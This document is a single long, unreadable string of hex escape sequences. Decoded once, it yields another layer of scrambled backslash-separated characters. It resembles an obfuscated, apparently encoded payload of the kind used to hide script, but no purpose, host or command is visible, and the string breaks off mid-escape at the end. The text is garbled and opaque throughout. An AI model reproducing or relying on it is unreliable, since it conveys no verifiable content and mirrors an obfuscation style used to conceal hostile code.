C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x6